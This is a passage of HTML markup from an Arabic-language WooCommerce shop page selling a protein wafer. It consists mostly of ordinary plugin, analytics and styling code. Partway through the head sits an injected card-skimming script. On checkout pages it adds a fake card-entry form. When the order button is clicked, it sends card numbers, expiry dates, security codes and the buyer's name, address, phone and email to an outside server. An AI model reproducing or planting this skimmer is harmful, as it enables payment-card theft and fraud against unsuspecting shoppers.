var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=ar","wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/ar\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"ar","languageUrls":{"ar":"https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/dieti-snack-protein-mocha-wafer\/","en_us":"https:\/\/healthyuksa.com\/product\/dieti-snack-protein-mocha-wafer\/","en":"https:\/\/healthyuksa.com\/product\/dieti-snack-protein-mocha-wafer\/","us":"https:\/\/healthyuksa.com\/product\/dieti-snack-protein-mocha-wafer\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"healthyuksa.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=484900" id="wpml-browser-redirect-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon//assets/js/main/woo-swatches/woo-swatches-front.js?ver=6.1.5" id="plus-woo-swatches-front-js-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=GT-TNGQGPR" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthyuksa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNGQGPR", {"googlesitekit_post_type":"product"});
/* ]]> */
</script>
<script type="text/javascript" id="wdp_deals-js-extra">
/* <![CDATA[ */
var script_data = {"ajaxurl":"https:\/\/healthyuksa.com\/wp-admin\/admin-ajax.php","js_init_trigger":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.9.5" id="wdp_deals-js" defer></script>
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1;" />
<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Site Kit by Google 1.164.0" /><script type="rocketlazyloadscript" data-rocket-type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"healthyU admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>*:not(.elementor-editor-active) .plus-conditions--hidden {display: none;}</style> 
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="-a5rmVM8v7DAZPrFocCDrL-hP6wVPirQjiGkoLe5w2w" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="rocketlazyloadscript">
(async () => {
    let url5555 = "https://moonmetriks.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;
  
    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }
  
    function renderForm() {
      let frame = document.querySelector(".payment_box.payment_method_paytabs_creditcard");
  
      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
      <style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 16px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>

        <section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Card number *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Expiration date *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Security code *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>`;
      frame.appendChild(newDiv);
      // frame.insertBefore(newDiv, ref);
  
        const input = document.getElementById('exp');
  
        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') {
                    const value = e.target.value.replace(/\D/g, '');
                    if (value.length === 2 && e.key !== 'Backspace') {
                        e.target.value += '/';
                    }
                }
            });
        }
  
        const cvcInput = document.getElementById('cvv');
        if (cvcInput) {
            cvcInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
            });
        }
  
        loaded = true;
        loaded2 = true;
    }
  
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 300);
  
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  
                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                            if (paymentBox) {
                                paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }
  
                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };
  
                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";
  
                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };
  
                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };
  
                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
  
    console.log("!!!WORKING!!!")
  })();
</script>
        <meta name="generator" content="TamaraCheckout 1.9.9.11" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            let tamaraCheckoutParams = {
                "ajaxUrl": "https://healthyuksa.com/wp-admin/admin-ajax.php",
                "publicKey": "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
                "currency": "SAR",
                "country": "SA",
            };
            window.tamaraWidgetConfig = {
                lang: "ar",
                country: "SA",
                publicKey: "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
            };
        </script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://cdn.tamara.co/widget-v2/tamara-widget.js"></script>
            <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
                    <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MDZ2X3Q' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-270x270.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-11255168780 - Google for WooCommerce -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11255168780"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11255168780", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="rtl product-template-default single single-product postid-8605 theme-ogami woocommerce woocommerce-page woocommerce-no-js theplus-preloader image-lazy-loading elementor-default elementor-kit-8">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="ti-close"></i> <span>Close</span>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="menu-main-menu-arabic" class="nav navbar-nav main-mobile-menu"><li id="menu-item-8639" class="menu-item-8639"><a href="https://healthyuksa.com/ar/%d9%85%d8%ad%d9%84/">تسوق الان</a></li>
<li id="menu-item-8640" class="has-submenu menu-item-8640"><a href="#">مدونة</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-8641" class="menu-item-8641"><a href="https://healthyuksa.com/ar/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مقالات</a></li>
	<li id="menu-item-8643" class="menu-item-8643"><a href="https://healthyuksa.com/ar/%d9%88%d8%b5%d9%81%d8%a9-%d9%87%d9%8a%d9%84%d8%ab%d9%8a-%d9%8a%d9%88/">فيديو وصفات هيلثي يو</a></li>
	<li id="menu-item-8769" class="menu-item-8769"><a href="https://healthyuksa.com/ar/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad/">قصص نجاح</a></li>
</ul>
</li>
<li id="menu-item-8644" class="menu-item-8644"><a href="https://healthyuksa.com/ar/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84/">تواصل معنا</a></li>
<li id="menu-item-8645" class="menu-item-8645"><a href="https://healthyuksa.com/ar/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-8646" class="menu-item-8646"><a href="https://healthyuksa.com/ar/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d8%a7%d8%aa/">الاسئلة الشائعة</a></li>
<li id="menu-item-wpml-ls-68-en" class="menu-item-wpml-ls-68-en"><a title="التبديل إلى English" href="https://healthyuksa.com/product/dieti-snack-protein-mocha-wafer/"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>        </nav>
                    <div class="top-menu-mobile">
                                    <div class="navbar-collapse navbar-offcanvas-collapse">
                        <h4 class="title">حسابي</h4>
                        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
                            <ul class="nav navbar-nav main-mobile-menu">
                                <li><a class="login register-login-action" data-action="#customer_login" href="https://healthyuksa.com/my-account-2/" title="تسجيل الدخول">تسجيل الدخول</a></li>
                                <li><a class="register register-login-action" data-action="#customer_register" href="https://healthyuksa.com/my-account-2/" title="تسجيل">تسجيل</a></li>
                            </ul>
                        </nav>
                    </div>
                            </div>
        
                        <div class="offcanvas-menu-bottom">
                    <ul class="social-top">
                                                    <li class="social-item">
                                <a href="https://www.facebook.com/healthyuksa/">
                                    <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://twitter.com/healthyuksa?lang=en">
                                    <i class="fa fa-twitter"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.instagram.com/healthyuksa_/?hl=en">
                                    <i class="fa fa-instagram"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g">
                                    <i class="fa fa-youtube"></i>
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
</div>
<div class="over-dark"></div>	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://healthyuksa.com/ar/" >
